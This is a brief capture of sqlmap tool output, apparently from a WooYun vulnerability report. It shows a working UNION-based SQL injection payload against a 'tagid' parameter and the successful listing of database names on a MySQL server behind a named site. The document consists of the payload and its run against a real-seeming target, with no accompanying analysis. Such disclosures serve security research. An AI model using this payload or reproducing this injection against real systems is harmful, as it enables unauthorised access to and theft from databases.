 管理员: C:\Windows\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: tagid=-9144 UNION ALL SELECT CONCAT(0x7162766b71,0x414a4a6e444158424
4a74,0x7170627071),NULL,NULL,NULL--
---
[20:00:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[20:00:45] [INFO] fetching database names
[20:00:45] [INFO] the SQL query used returns 4 entries
[20:00:45] [INFO] resumed: "information_schema"
[20:00:45] [INFO] resumed: "mysql"
[20:00:45] [INFO] resumed: "p2p_hhycdai"
[20:00:45] [INFO] resumed: "performance_schema"
available databases [4]:
[*] information_schema
[*] mysql
[*] p2p_hhycdai
[*] performance_schema
[20:00:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xiaojilicai.com'
www.wooyun.org